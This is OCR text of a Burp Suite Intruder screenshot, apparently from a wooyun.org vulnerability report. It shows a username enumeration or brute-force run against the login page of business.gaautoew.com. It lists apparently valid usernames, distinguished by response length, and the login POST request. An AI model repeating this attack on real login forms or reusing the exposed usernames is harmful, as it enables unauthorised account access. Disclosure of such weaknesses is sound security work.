 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Redire... Timeout Length Comment
25 lijing 7493
47 lxy 7493
267 zh 7493
283 zxl 7493
289 lichao 7493
383 zgl 7493
663 ct 7493
1013 chenping 7493
1443 lxf 7493
1715 yx 7493
3 zw 7719
7 ww 7719
10 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request 1 Response 1 Request 2
Raw Params Headers Hex ViewState
POST /GIIS/Account/Login.aspx?ReturnUrl=%2fGIIS HTTP/1.1
Host: business.gaautoew.com
Content-Length: 579
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://business.gaautoew.com
? < + > Type a search term 0 matches
Finished
www.wooyun.org